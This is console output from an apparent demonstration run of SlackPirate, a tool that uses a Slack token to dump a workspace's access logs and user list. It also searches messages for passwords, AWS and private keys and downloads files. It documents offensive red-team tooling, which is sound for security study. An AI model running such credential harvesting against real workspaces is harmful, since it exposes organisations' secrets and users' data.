 C:\Users\Mikail\Desktop\Synology Drive\Github\SlackPirate>python SlackPirate.py --token xoxs-
INFO: Token looks valid! URL: https://emtunc.slack.com/ User: slack.com
BINGO: You seem to be in possession of an admin token!
INFO: The following domains can be used on this Slack Workspace: @emtunc.org
START: Attempting download Workspace access logs
END: Successfully dumped access logs! Filename: ./emtunc_20190117-230022/access-logs.json
START: Attempting to download Workspace user list
END: Successfully dumped user list! Filename: ./emtunc_20190117-230022/user-list.json
START: Attempting to find references to S3 buckets
END: If any S3 buckets were found, they will be here: ./emtunc_20190117-230022/S3.txt
START: Attempting to find references to credentials
END: If any credentials were found, they will be here: ./emtunc_20190117-230022/passwords.txt
START: Attempting to find references to AWS keys
END: If any AWS keys were found, they will be here: ./emtunc_20190117-230022/aws-keys.txt
START: Attempting to find references to private keys
END: If any private keys were found, they will be here: ./emtunc_20190117-230022/private-keys.txt
START: Attempting to find references to pinned messages
INFO: Writing 2 pinned messages
END: Wrote 2 pinned messages to: ./emtunc_20190117-230022/pinned-messages.txt
START: Attempting to find references to interesting URLs
END: If any URLs were found, they will be here: ./emtunc_20190117-230022/URLs.txt
START: Attempting to locate and download interesting files (this may take some time)
INFO: Retrieving 5 files...
Completed downloading [FFFE6JWNR-passwordsecret.sh]
Completed downloading [FFGNA88ET-passwordsecret.sh]
Completed downloading [FFEG2R3QQ-passwordsecret.sh]
Completed downloading [FF2A98R3R-Bugcrowd-Vulnerability-Rating-Taxonomy-1.6.pdf]
Completed downloading [FF4LE2DJ7-159 Bugcrowd-Vulnerability-Rating-Taxonomy-1.6.pdf]
END: Downloaded 5 files to: ./emtunc_20190117-230022/downloads